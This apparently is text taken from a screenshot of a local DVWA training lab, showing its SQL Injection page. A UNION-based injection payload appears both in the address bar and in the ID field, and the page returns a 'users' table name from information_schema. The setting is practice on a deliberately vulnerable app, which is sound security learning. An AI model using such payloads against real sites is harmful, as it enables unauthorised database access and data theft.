 ChatGPT | OpenAI
XAMPP Installation Locations
127.0.0.1/DVWA/
Vulnerability: SQL Injection :: Da
127.0.0.1/DVWA/vulnerabilities/sqli/?id=%25%27+OR+1%3D0+union+select+null%2Ctable_name+from+information_schema.tables+where++table_name+like+%27users%25%27%23&Submi...
G
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: %' OR 1=0 union select null,table_name from information_schema.tables where  table_name like 'users%'#
First name:
Surname: users
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/